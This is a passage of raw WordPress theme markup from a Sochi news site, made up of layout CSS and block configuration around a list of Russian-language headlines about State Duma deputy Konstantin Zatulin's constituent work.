.td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="348";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-konstantin-zatulin-provel-priem-grazhdan-v-apsheronske/" rel="bookmark" class="td-image-wrap " title="Депутат Константин Затулин провел прием граждан в Апшеронске"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/37187167-f164-4ca3-9b5d-3b9bee6da09b-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-konstantin-zatulin-provel-priem-grazhdan-v-apsheronske/" rel="bookmark" title="Депутат Константин Затулин провел прием граждан в Апшеронске">Депутат Константин Затулин провел прием граждан в Апшеронске</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-konstantin-zatulin-provel-priem-grazhdan-v-apsheronske/#respond">0</a></span> </span></div><div class="td-excerpt">25 декабря депутат Госдумы РФ Константин Затулин провел последний...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap 